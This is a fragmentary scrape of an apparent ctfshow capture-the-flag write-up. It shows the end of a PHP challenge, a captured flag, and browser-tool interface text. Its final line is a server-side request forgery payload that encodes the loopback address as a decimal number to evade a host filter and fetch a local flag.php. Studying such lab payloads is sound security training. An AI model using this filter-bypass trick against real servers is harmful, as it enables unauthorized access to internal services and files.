 }
}
else{
die('hacker');
}
?> ctfshow{6584b9a4-9f7b-4658-b0ac-816e8865f647}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障
Encryption Encoding SQL XSS LFI XXE Other
Load URL https://d938f204-8c83-433e-bed1-dc817064682a.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear A
url=http://2130706443/flag.php